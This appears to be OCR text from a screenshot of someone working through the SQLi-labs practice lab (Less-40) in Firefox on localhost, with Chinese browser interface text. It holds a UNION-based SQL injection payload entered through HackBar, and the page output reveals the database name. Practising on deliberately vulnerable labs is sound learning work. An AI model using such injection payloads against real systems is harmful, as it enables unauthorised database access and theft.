 火狐主页
Less-40 **stacked Query String
Less-34- Bypass Add SLASHES
Less-34- Bypass Add SLASHES
宽字节注入_百度搜索
渗透测试-SQL注入之宽字节注
localhost/sqli/Less-40/?id=-1') union select 1,2,database()-- -
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Username is : 2
Your Password is : security
SQLI DUMB SERIES -40
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Load URL
http://localhost/sqli/Less-40/?id=-1') union select 1,2,database()-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
激活 Windows
GET http://localhost/favicon.ico
那快点赐我邪念像妖怪换张人脸
[HTTP/1.1 404 Not Found 0ms]
转到"设置"以激活 Windows。
激活 Windows
转到"设置"以激活 Windows
英
20:23
2023/12/26
4